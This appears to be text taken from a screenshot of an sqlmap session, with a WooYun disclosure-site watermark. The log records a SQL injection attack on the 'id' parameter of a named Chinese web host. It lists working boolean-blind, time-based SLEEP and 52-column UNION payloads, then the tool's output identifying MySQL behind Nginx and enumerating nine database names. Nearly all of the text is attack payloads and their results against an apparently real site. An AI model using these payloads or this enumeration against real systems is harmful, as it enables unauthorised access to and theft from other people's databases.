 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5' AND 1769=1769 AND 'fdVM'='fdVM
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=5' AND (SELECT * FROM (SELECT(SLEEP(5)))CYOx) AND 'yUFr'='yUFr
Type: UNION query
Title: Generic UNION query (NULL) - 52 columns
Payload: id=-8401' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71786a6271,
0x637a745a6f4c6d736651,0x717a767071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:23:51] [INFO] testing MySQL
[20:23:51] [INFO] confirming MySQL
[20:23:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[20:23:51] [INFO] fetching database names
[20:23:51] [INFO] the SQL query used returns 9 entries
[20:23:51] [INFO] resumed: information_schema
[20:23:51] [INFO] resumed: CTJIN
[20:23:51] [INFO] resumed: baoliaotai
[20:23:51] [INFO] resumed: ctjinsurvey
[20:23:51] [INFO] resumed: ctjinultrax
[20:23:51] [INFO] resumed: ecshop3
[20:23:51] [INFO] resumed: experience
[20:23:51] [INFO] resumed: test
[20:23:51] [INFO] resumed: testecms
available databases [9]:
[*] baoliaotai
[*] CTJIN
[*] ctjinsurvey
[*] ctjinultrax
[*] ecshop3
[*] experience
[*] information_schema
[*] test
[*] testecms
[20:23:51] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\n62.cnhubei.com'
www.wooyun.org